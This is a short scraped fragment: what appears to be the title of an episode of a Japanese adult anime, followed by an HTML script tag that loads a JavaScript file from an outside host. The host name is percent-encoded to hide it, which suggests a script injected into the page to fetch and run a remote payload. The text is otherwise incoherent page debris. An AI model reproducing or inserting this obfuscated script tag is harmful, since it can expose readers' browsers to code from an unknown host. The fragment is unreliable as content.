 [PIXY] 魔界騎士イングリッド episode03 屈辱の誓約<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>